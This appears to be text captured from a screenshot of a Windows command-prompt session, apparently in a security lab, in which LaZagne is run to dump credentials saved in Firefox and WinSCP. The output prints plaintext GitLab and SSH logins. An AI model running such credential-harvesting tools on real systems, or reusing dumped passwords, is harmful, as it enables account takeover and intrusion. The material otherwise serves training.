 Git Bash
Firefox
C:\Windows\system32\cmd.exe
01/31/2022  10:59 AM    <DIR>          Videos
               2 File(s)            355 bytes
              17 Dir(s)  10,267,721,728 bytes free
C:\Users\bob>cd Desktop
C:\Users\bob\Desktop>clear
'clear' is not recognized as an internal or exte
operable program or batch file.
C:\Users\bob\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is C41A-F2ED
 Directory of C:\Users\bob\Desktop
02/08/2024  07:13 AM    <DIR>          .
02/08/2024  07:13 AM    <DIR>          ..
02/08/2024  06:57 AM        11,849,245 LaZagne.e
01/27/2022  11:15 AM             2,198 ubuntu@10
01/27/2022  10:50 AM             1,394 Visual St
01/28/2022  07:31 AM    <DIR>          WorkStuff
               3 File(s)     11,852,837 bytes
               3 Dir(s)  10,267,516,928 bytes fr
C:\Users\bob\Desktop>start LaZagne.exe all
C:\Users\bob\Desktop>start LaZagne.exe all
C:\Users\bob\Desktop>
C:\Users\bob\Desktop\LaZagne.exe
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: bob ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://gitlab.example.com
Login: root
Password: Gitadmin123
------------------- Winscp passwords -----------------
[+] Password found !!!
URL: 10.129.202.64
Login: ubuntu
Password: FSadmin123
Port: 22